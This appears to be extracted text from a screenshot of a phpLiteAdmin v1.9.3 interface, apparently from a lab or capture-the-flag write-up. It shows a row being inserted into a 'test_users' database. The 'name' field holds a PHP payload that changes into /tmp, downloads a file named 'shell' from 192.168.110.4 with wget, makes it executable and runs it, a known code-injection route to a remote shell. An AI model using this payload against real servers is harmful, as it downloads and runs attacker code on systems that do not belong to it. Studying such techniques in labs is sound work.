 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] info
Create New Database [?]
Create
Log Out
/usr/databases/test_users → info
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
name text
<?php system("cd /tmp;wget http://192.168.110.4/shell;chmod +x
shell;./shell");?>
pass text
id integer
Insert